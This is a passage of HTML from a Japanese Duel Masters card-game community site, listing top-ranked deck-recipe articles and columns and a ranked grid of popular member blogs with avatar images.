      <a href="https://dmasters-club.com/sokuhou/2018/1662/" class="wrap-a">        <div class="post-thumbnail">
        <img width="677" height="207" src="https://dmasters-club.com/wp-content/uploads/2018/05/トッキュー8.png" class="attachment-loop_thumbnail size-loop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dmasters-club.com/wp-content/uploads/2018/05/トッキュー8.png 677w, https://dmasters-club.com/wp-content/uploads/2018/05/トッキュー8-300x92.png 300w, https://dmasters-club.com/wp-content/uploads/2018/05/トッキュー8-304x93.png 304w, https://dmasters-club.com/wp-content/uploads/2018/05/トッキュー8-282x86.png 282w" sizes="(max-width: 677px) 100vw, 677px" />        </div>
                    <p class="p_category">デュエマ速報</p>
            <h3>双極3弾 トッキュー8新カード早見</h3>
            <p class="p_date"><span class="date-y">2018</span><span class="date-mj">09/21</span></p></a>
  </article>
	
		

</div></div></div>
</div><!-- /front-root-cont -->
<a class="top_more_btn" href="https://dmasters-club.com/new-post/">最新５０記事</a>
</div><!-- /wrap -->
</div><!-- /recent_post_content -->


<div id="popular_post_content" class="front-loop">

<h2><i class="fa fa-flag"></i> 人気のある記事</h2>
<div class="wrap container">
  <div class="front-loop-cont row">

  <article class="col-md-4 popular_post_box" id="post-1528" class="popular_post_box rank-1 post-1528 post type-post status-publish format-standard has-post-thumbnail hentry category-recipe tag-133">
    <a href="https://dmasters-club.com/recipe/2018/1528/" class="wrap-a">

            <div class="post-thumbnail">
        <img width="376" height="527" src="https://dmasters-club.com/wp-content/uploads/2018/06/dm-20180510-035.jpg" class="attachment-loop_thumbnail size-loop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dmasters-club.com/wp-content/uploads/2018/06/dm-20180510-035.jpg 376w, https://dmasters-club.com/wp-content/uploads/2018/06/dm-20180510-035-214x300.jpg 214w, https://dmasters-club.com/wp-content/uploads/2018/06/dm-20180510-035-153x214.jpg 153w, https://dmasters-club.com/wp-content/uploads/2018/06/dm-20180510-035-186x260.jpg 186w" sizes="(max-width: 376px) 100vw, 376px" />      </div>
          <p class="p_category">デッキレシピ</p>
    <h3>ガリュザークで勝つ</h3>
    <p class="p_rank">NO.<span>1</span></p>
    
    </a>
  </article>


  <article class="col-md-4 popular_post_box" id="post-21" class="popular_post_box rank-2 post-21 post type-post status-publish format-standard has-post-thumbnail hentry category-recipe">
    <a href="https://dmasters-club.com/recipe/2018/21/" class="wrap-a">

            <div class="post-thumbnail">
        <img width="400" height="300" src="https://dmasters-club.com/wp-content/uploads/2018/01/img03.jpg" class="attachment-loop_thumbnail size-loop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dmasters-club.com/wp-content/uploads/2018/01/img03.jpg 400w, https://dmasters-club.com/wp-content/uploads/2018/01/img03-300x225.jpg 300w, https://dmasters-club.com/wp-content/uploads/2018/01/img03-285x214.jpg 285w, https://dmasters-club.com/wp-content/uploads/2018/01/img03-211x158.jpg 211w" sizes="(max-width: 400px) 100vw, 400px" />      </div>
          <p class="p_category">デッキレシピ</p>
    <h3>誰も知らない！100戦99勝を生む『新ボルメテウスコントロールデッキ』</h3>
    <p class="p_rank">NO.<span>2</span></p>
    
    </a>
  </article>


  <article class="col-md-4 popular_post_box" id="post-1075" class="popular_post_box rank-3 post-1075 post type-post status-publish format-standard has-post-thumbnail hentry category-column">
    <a href="https://dmasters-club.com/column/2018/1075/" class="wrap-a">

            <div class="post-thumbnail">
        <img width="633" height="889" src="https://dmasters-club.com/wp-content/uploads/2018/05/B2F2D669-3CED-4716-84D8-87010FD77E8D.jpeg" class="attachment-loop_thumbnail size-loop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dmasters-club.com/wp-content/uploads/2018/05/B2F2D669-3CED-4716-84D8-87010FD77E8D.jpeg 633w, https://dmasters-club.com/wp-content/uploads/2018/05/B2F2D669-3CED-4716-84D8-87010FD77E8D-214x300.jpeg 214w, https://dmasters-club.com/wp-content/uploads/2018/05/B2F2D669-3CED-4716-84D8-87010FD77E8D-152x214.jpeg 152w, https://dmasters-club.com/wp-content/uploads/2018/05/B2F2D669-3CED-4716-84D8-87010FD77E8D-185x260.jpeg 185w" sizes="(max-width: 633px) 100vw, 633px" />      </div>
          <p class="p_category">コラム</p>
    <h3>シザー・アイは本当に最弱なのか</h3>
    <p class="p_rank">NO.<span>3</span></p>
    
    </a>
  </article>


  <article class="col-md-4 popular_post_box" id="post-368" class="popular_post_box rank-4 post-368 post type-post status-publish format-standard has-post-thumbnail hentry category-advice">
    <a href="https://dmasters-club.com/advice/2018/368/" class="wrap-a">

            <div class="post-thumbnail">
        <img width="1920" height="1080" src="https://dmasters-club.com/wp-content/uploads/2018/02/4BAF3BB2-ED6C-4708-B854-BA92891F21D8.jpeg" class="attachment-loop_thumbnail size-loop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dmasters-club.com/wp-content/uploads/2018/02/4BAF3BB2-ED6C-4708-B854-BA92891F21D8.jpeg 1920w, https://dmasters-club.com/wp-content/uploads/2018/02/4BAF3BB2-ED6C-4708-B854-BA92891F21D8-300x169.jpeg 300w, https://dmasters-club.com/wp-content/uploads/2018/02/4BAF3BB2-ED6C-4708-B854-BA92891F21D8-768x432.jpeg 768w, https://dmasters-club.com/wp-content/uploads/2018/02/4BAF3BB2-ED6C-4708-B854-BA92891F21D8-1024x576.jpeg 1024w, https://dmasters-club.com/wp-content/uploads/2018/02/4BAF3BB2-ED6C-4708-B854-BA92891F21D8-304x171.jpeg 304w, https://dmasters-club.com/wp-content/uploads/2018/02/4BAF3BB2-ED6C-4708-B854-BA92891F21D8-282x159.jpeg 282w" sizes="(max-width: 1920px) 100vw, 1920px" />      </div>
          <p class="p_category">アドバイス募集</p>
    <h3>まだ終わらない？！新殿堂対応、ドロマーハンデス</h3>
    <p class="p_rank">NO.<span>4</span></p>
    
    </a>
  </article>


  <article class="col-md-4 popular_post_box" id="post-927" class="popular_post_box rank-5 post-927 post type-post status-publish format-standard has-post-thumbnail hentry category-recipe tag-76">
    <a href="https://dmasters-club.com/recipe/2018/927/" class="wrap-a">

            <div class="post-thumbnail">
        <img width="323" height="450" src="https://dmasters-club.com/wp-content/uploads/2018/05/54773E2E-351C-4D36-B082-6432B48AA82B.jpeg" class="attachment-loop_thumbnail size-loop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dmasters-club.com/wp-content/uploads/2018/05/54773E2E-351C-4D36-B082-6432B48AA82B.jpeg 323w, https://dmasters-club.com/wp-content/uploads/2018/05/54773E2E-351C-4D36-B082-6432B48AA82B-215x300.jpeg 215w, https://dmasters-club.com/wp-content/uploads/2018/05/54773E2E-351C-4D36-B082-6432B48AA82B-154x214.jpeg 154w, https://dmasters-club.com/wp-content/uploads/2018/05/54773E2E-351C-4D36-B082-6432B48AA82B-187x260.jpeg 187w" sizes="(max-width: 323px) 100vw, 323px" />      </div>
          <p class="p_category">デッキレシピ</p>
    <h3>【デュエマ 】ハイランダーボルコンの勧め</h3>
    <p class="p_rank">NO.<span>5</span></p>
    
    </a>
  </article>


  <article class="col-md-4 popular_post_box" id="post-591" class="popular_post_box rank-6 post-591 post type-post status-publish format-standard has-post-thumbnail hentry category-recipe">
    <a href="https://dmasters-club.com/recipe/2018/591/" class="wrap-a">

            <div class="post-thumbnail">
        <img width="314" height="261" src="https://dmasters-club.com/wp-content/uploads/2018/04/card100019526_1-コピー.jpg" class="attachment-loop_thumbnail size-loop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dmasters-club.com/wp-content/uploads/2018/04/card100019526_1-コピー.jpg 314w, https://dmasters-club.com/wp-content/uploads/2018/04/card100019526_1-コピー-300x249.jpg 300w, https://dmasters-club.com/wp-content/uploads/2018/04/card100019526_1-コピー-257x214.jpg 257w, https://dmasters-club.com/wp-content/uploads/2018/04/card100019526_1-コピー-282x234.jpg 282w" sizes="(max-width: 314px) 100vw, 314px" />      </div>
          <p class="p_category">デッキレシピ</p>
    <h3>ヘレンループ</h3>
    <p class="p_rank">NO.<span>6</span></p>
    
    </a>
  </article>


  <article class="col-md-4 popular_post_box" id="post-765" class="popular_post_box rank-7 post-765 post type-post status-publish format-standard has-post-thumbnail hentry category-recipe tag---gp-cs-ixx-">
    <a href="https://dmasters-club.com/recipe/2018/765/" class="wrap-a">

            <div class="post-thumbnail">
        <img width="323" height="455" src="https://dmasters-club.com/wp-content/uploads/2018/04/2B931BE8-F73C-4BC1-8A1E-4A70A9CAA5F6.jpeg" class="attachment-loop_thumbnail size-loop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dmasters-club.com/wp-content/uploads/2018/04/2B931BE8-F73C-4BC1-8A1E-4A70A9CAA5F6.jpeg 323w, https://dmasters-club.com/wp-content/uploads/2018/04/2B931BE8-F73C-4BC1-8A1E-4A70A9CAA5F6-213x300.jpeg 213w, https://dmasters-club.com/wp-content/uploads/2018/04/2B931BE8-F73C-4BC1-8A1E-4A70A9CAA5F6-152x214.jpeg 152w, https://dmasters-club.com/wp-content/uploads/2018/04/2B931BE8-F73C-4BC1-8A1E-4A70A9CAA5F6-185x260.jpeg 185w" sizes="(max-width: 323px) 100vw, 323px" />      </div>
          <p class="p_category">デッキレシピ</p>
    <h3>現環境のトレンド？成長ミラダンテ</h3>
    <p class="p_rank">NO.<span>7</span></p>
    
    </a>
  </article>


  <article class="col-md-4 popular_post_box" id="post-100" class="popular_post_box rank-8 post-100 post type-post status-publish format-standard has-post-thumbnail hentry category-recipe">
    <a href="https://dmasters-club.com/recipe/2018/100/" class="wrap-a">

            <div class="post-thumbnail">
        <img width="400" height="300" src="https://dmasters-club.com/wp-content/uploads/2018/02/angle.jpg" class="attachment-loop_thumbnail size-loop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dmasters-club.com/wp-content/uploads/2018/02/angle.jpg 400w, https://dmasters-club.com/wp-content/uploads/2018/02/angle-300x225.jpg 300w, https://dmasters-club.com/wp-content/uploads/2018/02/angle-285x214.jpg 285w, https://dmasters-club.com/wp-content/uploads/2018/02/angle-211x158.jpg 211w" sizes="(max-width: 400px) 100vw, 400px" />      </div>
          <p class="p_category">デッキレシピ</p>
    <h3>【実は天使より強い！？】闇天使デッキ</h3>
    <p class="p_rank">NO.<span>8</span></p>
    
    </a>
  </article>


  <article class="col-md-4 popular_post_box" id="post-566" class="popular_post_box rank-9 post-566 post type-post status-publish format-standard has-post-thumbnail hentry category-recipe">
    <a href="https://dmasters-club.com/recipe/2018/566/" class="wrap-a">

            <div class="post-thumbnail">
        <img width="1920" height="1080" src="https://dmasters-club.com/wp-content/uploads/2018/03/344E50F9-58DF-4FC9-8E22-01E28FCDB683.jpeg" class="attachment-loop_thumbnail size-loop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dmasters-club.com/wp-content/uploads/2018/03/344E50F9-58DF-4FC9-8E22-01E28FCDB683.jpeg 1920w, https://dmasters-club.com/wp-content/uploads/2018/03/344E50F9-58DF-4FC9-8E22-01E28FCDB683-300x169.jpeg 300w, https://dmasters-club.com/wp-content/uploads/2018/03/344E50F9-58DF-4FC9-8E22-01E28FCDB683-768x432.jpeg 768w, https://dmasters-club.com/wp-content/uploads/2018/03/344E50F9-58DF-4FC9-8E22-01E28FCDB683-1024x576.jpeg 1024w, https://dmasters-club.com/wp-content/uploads/2018/03/344E50F9-58DF-4FC9-8E22-01E28FCDB683-304x171.jpeg 304w, https://dmasters-club.com/wp-content/uploads/2018/03/344E50F9-58DF-4FC9-8E22-01E28FCDB683-282x159.jpeg 282w" sizes="(max-width: 1920px) 100vw, 1920px" />      </div>
          <p class="p_category">デッキレシピ</p>
    <h3>君の運勢と強さを上げろ！５Ｃアルカクラウンデッキ</h3>
    <p class="p_rank">NO.<span>9</span></p>
    
    </a>
  </article>


  <article class="col-md-4 popular_post_box" id="post-290" class="popular_post_box rank-10 post-290 post type-post status-publish format-standard has-post-thumbnail hentry category-recipe tag-35">
    <a href="https://dmasters-club.com/recipe/2018/290/" class="wrap-a">

            <div class="post-thumbnail">
        <img width="330" height="185" src="https://dmasters-club.com/wp-content/uploads/2018/02/IMG_z1halm.jpg" class="attachment-loop_thumbnail size-loop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dmasters-club.com/wp-content/uploads/2018/02/IMG_z1halm.jpg 330w, https://dmasters-club.com/wp-content/uploads/2018/02/IMG_z1halm-300x168.jpg 300w, https://dmasters-club.com/wp-content/uploads/2018/02/IMG_z1halm-304x170.jpg 304w, https://dmasters-club.com/wp-content/uploads/2018/02/IMG_z1halm-282x158.jpg 282w" sizes="(max-width: 330px) 100vw, 330px" />      </div>
          <p class="p_category">デッキレシピ</p>
    <h3>マークロループ紹介！</h3>
    <p class="p_rank">NO.<span>10</span></p>
    
    </a>
  </article>


  <article class="col-md-4 popular_post_box" id="post-725" class="popular_post_box rank-11 post-725 post type-post status-publish format-standard has-post-thumbnail hentry category-beginner tag-----gp">
    <a href="https://dmasters-club.com/beginner/2018/725/" class="wrap-a">

            <div class="post-thumbnail">
        <img width="325" height="453" src="https://dmasters-club.com/wp-content/uploads/2018/04/4F8557E2-8976-4B76-BC2C-13F90A21C20B.jpeg" class="attachment-loop_thumbnail size-loop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dmasters-club.com/wp-content/uploads/2018/04/4F8557E2-8976-4B76-BC2C-13F90A21C20B.jpeg 325w, https://dmasters-club.com/wp-content/uploads/2018/04/4F8557E2-8976-4B76-BC2C-13F90A21C20B-215x300.jpeg 215w, https://dmasters-club.com/wp-content/uploads/2018/04/4F8557E2-8976-4B76-BC2C-13F90A21C20B-154x214.jpeg 154w, https://dmasters-club.com/wp-content/uploads/2018/04/4F8557E2-8976-4B76-BC2C-13F90A21C20B-187x260.jpeg 187w" sizes="(max-width: 325px) 100vw, 325px" />      </div>
          <p class="p_category">初心者・復帰勢向け</p>
    <h3>今回のGPで起こった不正について考えたこと</h3>
    <p class="p_rank">NO.<span>11</span></p>
    
    </a>
  </article>


  <article class="col-md-4 popular_post_box" id="post-1189" class="popular_post_box rank-12 post-1189 post type-post status-publish format-standard has-post-thumbnail hentry category-column">
    <a href="https://dmasters-club.com/column/2018/1189/" class="wrap-a">

            <div class="post-thumbnail">
        <img width="511" height="296" src="https://dmasters-club.com/wp-content/uploads/2018/05/logo.png" class="attachment-loop_thumbnail size-loop_thumbnail wp-post-image" alt="" loading="lazy" srcset="https://dmasters-club.com/wp-content/uploads/2018/05/logo.png 511w, https://dmasters-club.com/wp-content/uploads/2018/05/logo-300x174.png 300w, https://dmasters-club.com/wp-content/uploads/2018/05/logo-304x176.png 304w, https://dmasters-club.com/wp-content/uploads/2018/05/logo-282x163.png 282w" sizes="(max-width: 511px) 100vw, 511px" />      </div>
          <p class="p_category">コラム</p>
    <h3>色の総称について</h3>
    <p class="p_rank">NO.<span>12</span></p>
    
    </a>
  </article>


</div><!-- /front-loop-cont -->
<a class="top_more_btn" href="https://dmasters-club.com/ranking-post/">記事ランキング　ベスト１００</a>
</div><!-- /wrap -->
</div><!-- popular_post_content -->

<div id="popular_user" class="front-loop">

<h2><i class="fa fa-users"></i> 人気のあるブログ</h2>
<div class="wrap container">
  <div class="front-loop-cont row">
	  	  	  	  	  	  	  	  	  	  	  	  	  	  	  	  	  	  	  	    <!--
  <article class="col-md-4 popular_post_box" id="post-" >
  -->
    <article class="col-md-4 popular_post_box"><p class='p_rank'>NO.<span>1</span></p><a href="https://dmasters-club.com/user/kyumi"><img src="https://gravatar.com/avatar/ddf35afeb366b97b8fdfbaee4ed1c0c5?s=400&amp;r=G&amp;d=mm" class="gravatar avatar avatar-100 um-avatar um-avatar-gravatar" width="100" height="100" alt="デュエマで遊ぶ人" data-default="https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" /></a><a href="https://dmasters-club.com/user/kyumi" id='name'>デュエマで遊ぶ人</a><br></article><article class="col-md-4 popular_post_box"><p class='p_rank'>NO.<span>2</span></p><a href="https://dmasters-club.com/user/doneru_admin"><img src="https://dmasters-club.com/wp-content/uploads/ultimatemember/1/profile_photo-190x190.jpg?1764091396" class="gravatar avatar avatar-100 um-avatar um-avatar-uploaded" width="100" height="100" alt="ボルメテウスちゃんねる" data-default="https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" /></a><a href="https://dmasters-club.com/user/doneru_admin" id='name'>ボルメテウスちゃんねる</a><br></article><article class="col-md-4 popular_post_box"><p class='p_rank'>NO.<span>3</span></p><a href="https://dmasters-club.com/user/kurafuto"><img src="https://dmasters-club.com/wp-content/uploads/ultimatemember/62/profile_photo-190.jpeg?1764091396" class="gravatar avatar avatar-100 um-avatar um-avatar-uploaded" width="100" height="100" alt="くらふと" data-default="https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" /></a><a href="https://dmasters-club.com/user/kurafuto" id='name'>くらふと</a><br></article><article class="col-md-4 popular_post_box"><p class='p_rank'>NO.<span>4</span></p><a href="https://dmasters-club.com/user/Lipton"><img src="https://dmasters-club.com/wp-content/uploads/ultimatemember/25/profile_photo-190.png?1764091396" class="gravatar avatar avatar-100 um-avatar um-avatar-uploaded" width="100" height="100" alt="Lipton" data-default="https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" /></a><a href="https://dmasters-club.com/user/Lipton" id='name'>Lipton</a><br></article><article class="col-md-4 popular_post_box"><p class='p_rank'>NO.<span>5</span></p><a href="https://dmasters-club.com/user/sendohikaru"><img src="https://dmasters-club.com/wp-content/uploads/ultimatemember/221/profile_photo-190.png?1764091396" class="gravatar avatar avatar-100 um-avatar um-avatar-uploaded" width="100" height="100" alt="せんどうひかる" data-default="https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" /></a><a href="https://dmasters-club.com/user/sendohikaru" id='name'>せんどうひかる</a><br></article><article class="col-md-4 popular_post_box"><p class='p_rank'>NO.<span>6</span></p><a href="https://dmasters-club.com/user/ICLUCIAN"><img src="https://dmasters-club.com/wp-content/uploads/ultimatemember/23/profile_photo-190.jpg?1764091396" class="gravatar avatar avatar-100 um-avatar um-avatar-uploaded" width="100" height="100" alt="ICLUCIAN" data-default="https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" /></a><a href="https://dmasters-club.com/user/ICLUCIAN" id='name'>ICLUCIAN</a><br></article><article class="col-md-4 popular_post_box"><p class='p_rank'>NO.<span>7</span></p><a href="https://dmasters-club.com/user/DOC"><img src="https://dmasters-club.com/wp-content/uploads/ultimatemember/3/profile_photo-190.jpg?1764091396" class="gravatar avatar avatar-100 um-avatar um-avatar-uploaded" width="100" height="100" alt="謹製" data-default="https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" /></a><a href="https://dmasters-club.com/user/DOC" id='name'>謹製</a><br></article><article class="col-md-4 popular_post_box"><p class='p_rank'>NO.<span>8</span></p><a href="https://dmasters-club.com/user/turnenD_o"><img src="https://dmasters-club.com/wp-content/uploads/ultimatemember/39/profile_photo-190x190.jpeg?1764091396" class="gravatar avatar avatar-100 um-avatar um-avatar-uploaded" width="100" height="100" alt="しゅん" data-default="https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" /></a><a href="https://dmasters-club.com/user/turnenD_o" id='name'>しゅん</a><br></article><article class="col-md-4 popular_post_box"><p class='p_rank'>NO.<span>9</span></p><a href="https://dmasters-club.com/user/yadoku"><img src="https://dmasters-club.com/wp-content/uploads/ultimatemember/16/profile_photo-190x190.jpg?1764091396" class="gravatar avatar avatar-100 um-avatar um-avatar-uploaded" width="100" height="100" alt="ヤドク" data-default="https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" /></a><a href="https://dmasters-club.com/user/yadoku" id='name'>ヤドク</a><br></article><article class="col-md-4 popular_post_box"><p class='p_rank'>NO.<span>10</span></p><a href="https://dmasters-club.com/user/XXXina"><img src="https://gravatar.com/avatar/1e616b37eeec2907407eaa9c172bb806?s=400&amp;r=G&amp;d=mm" class="gravatar avatar avatar-100 um-avatar um-avatar-gravatar" width="100" height="100" alt="Nanasshi" data-default="https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" /></a><a href="https://dmasters-club.com/user/XXXina" id='name'>nanasshi</a><br></article><article class="col-md-4 popular_post_box"><p class='p_rank'>NO.<span>11</span></p><a href="https://dmasters-club.com/user/yokoyoko58971"><img src="https://dmasters-club.com/wp-content/uploads/ultimatemember/70/profile_photo-190.jpg?1764091396" class="gravatar avatar avatar-100 um-avatar um-avatar-uploaded" width="100" height="100" alt="よこヨコ" data-default="https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" /></a><a href="https://dmasters-club.com/user/yokoyoko58971" id='name'>よこヨコ</a><br></article><article class="col-md-4 popular_post_box"><p class='p_rank'>NO.<span>12</span></p><a href="https://dmasters-club.com/user/yanagigiant"><img src="https://dmasters-club.com/wp-content/uploads/ultimatemember/42/profile_photo-190.jpg?1764091396" class="gravatar avatar avatar-100 um-avatar um-avatar-uploaded" width="100" height="100" alt="やなぎさん" data-default="https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" /></a><a href="https://dmasters-club.com/user/yanagigiant" id='name'>やなぎさん</a><br></article><article class="col-md-4 popular_post_box"><p class='p_rank'>NO.<span>13</span></p><a href="https://dmasters-club.com/user/natto_hidamari"><img src="https://dmasters-club.com/wp-content/uploads/ultimatemember/225/profile_photo-190.jpg?1764091396" class="gravatar avatar avatar-100 um-avatar um-avatar-uploaded" width="100" height="100" alt="納豆カルボ" data-default="https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" /></a><a href="https://dmasters-club.com/user/natto_hidamari" id='name'>納豆カルボ</a><br></article><article class="col-md-4 popular_post_box"><p class='p_rank'>NO.<span>14</span></p><a href="https://dmasters-club.com/user/garupazei"><img src="https://gravatar.com/avatar/bd10893896a0f9917c6203b9f5198869?s=400&amp;r=G&amp;d=mm" class="gravatar avatar avatar-100 um-avatar um-avatar-gravatar" width="100" height="100" alt="ミッシェルの下僕" data-default="https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" /></a><a href="https://dmasters-club.com/user/garupazei" id='name'>ミッシェルの下僕</a><br></article><article class="col-md-4 popular_post_box"><p class='p_rank'>NO.<span>15</span></p><a href="https://dmasters-club.com/user/kirisame89"><img src="https://dmasters-club.com/wp-content/uploads/ultimatemember/409/profile_photo-190.jpeg?1764091396" class="gravatar avatar avatar-100 um-avatar um-avatar-uploaded" width="100" height="100" alt="霧鮫ハクのひとりごと" data-default="https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" /></a><a href="https://dmasters-club.com/user/kirisame89" id='name'>霧鮫ハクのひとりごと</a><br></article><article class="col-md-4 popular_post_box"><p class='p_rank'>NO.<span>16</span></p><a href="https://dmasters-club.com/user/Shinoto"><img src="https://dmasters-club.com/wp-content/uploads/ultimatemember/367/profile_photo-190.jpg?1764091396" class="gravatar avatar avatar-100 um-avatar um-avatar-uploaded" width="100" height="100" alt="しのと" data-default="https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" /></a><a href="https://dmasters-club.com/user/Shinoto" id='name'>しのと</a><br></article><article class="col-md-4 popular_post_box"><p class='p_rank'>NO.<span>17</span></p><a href="https://dmasters-club.com/user/yoshikichi"><img src="https://dmasters-club.com/wp-content/uploads/ultimatemember/186/profile_photo-190.png?1764091396" class="gravatar avatar avatar-100 um-avatar um-avatar-uploaded" width="100" height="100" alt="よしきち。" data-default="https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" /></a><a href="https://dmasters-club.com/user/yoshikichi" id='name'>よしきち。</a><br></article><article class="col-md-4 popular_post_box"><p class='p_rank'>NO.<span>18</span></p><a href="https://dmasters-club.com/user/deuesu"><img src="https://dmasters-club.com/wp-content/uploads/ultimatemember/295/profile_photo-190.jpg?1764091396" class="gravatar avatar avatar-100 um-avatar um-avatar-uploaded" width="100" height="100" alt="ちげなべ" data-default="https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" /></a><a href="https://dmasters-club.com/user/deuesu" id='name'>ちげなべ</a><br></article><article class="col-md-4 popular_post_box"><p class='p_rank'>NO.<span>19</span></p><a href="https://dmasters-club.com/user/noukin"><img src="https://gravatar.com/avatar/b665084592e053e79f3f0ab36e5ea9a4?s=400&amp;r=G&amp;d=mm" class="gravatar avatar avatar-100 um-avatar um-avatar-gravatar" width="100" height="100" alt="ノウキンブログ" data-default="https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" /></a><a href="https://dmasters-club.com/user/noukin" id='name'>ノウキンブログ</a><br></article><article class="col-md-4 popular_post_box"><p class='p_rank'>NO.<span>20</span></p><a href="https://dmasters-club.com/user/aoshirotenmon"><img src="https://dmasters-club.com/wp-content/uploads/ultimatemember/17/profile_photo-190.jpeg?1764091396" class="gravatar avatar avatar-100 um-avatar um-avatar-uploaded" width="100" height="100" alt="しんてー" data-default="https://dmasters-club.com/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg" onerror="if ( ! this.getAttribute('data-load-error') ){ this.setAttribute('data-load-error', '1');this.setAttribute('src', this.getAttribute('data-default'));}" /></a><a href="https://dmasters-club.com/user/aoshirotenmon" id='name'>しんてー</a><br></article>  


</div><!-- /front-loop-cont -->
<a class="top_more_btn" href="https://dmasters-club.com/ranking-blog/">ブログランキング　ベスト１００</a>
</div><!-- /wrap -->
</div><!-- popular_user -->

<footer id="footer">
  <div class="footer-01">
    <div class="wrap">
        <nav class="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc-container"><ul id="footer-nav" class=""><li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084 policy"><a href="https://dmasters-club.com/policy/">免責事項・プライバシーポリシー</a></li>
<li id="menu-item-1086" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1086 contact"><a href="https://dmasters-club.com/contact/">お問い合わせ・管理者</a></li>
<li id="menu-item-1085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1085 members"><a href="https://dmasters-club.com/members/">参加ブログ一覧</a></li>
</ul></nav>    </div><!-- /wrap -->
  </div><!-- /footer-01 -->
  <div class="footer-02">
    <div class="wrap">
      <p class="footer-copy">
        © Copyright 2025 新デュエマクラブ. All rights reserved.
      </p>
    </div><!-- /wrap -->
  </div><!-- /footer-02 -->
  </footer>

<!-- モーダルの設定 -->
	<div class="modal fade" id="Modal_fab" tabindex="-1" role="dialog" aria-labelledby="exampleModalLongTitle" aria-hidden="true">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div class="modal-content">
				<div class="modal-header">
					<h5 class="modal-title">ログイン時メニュー</h5>
					<button type="button" class="close" data-dismiss="modal" aria-label="閉じる">
          <span aria-hidden="true">&times;</span>
        </button>
				</div>
				<div class="modal-body">
        <!-- メニュー -->
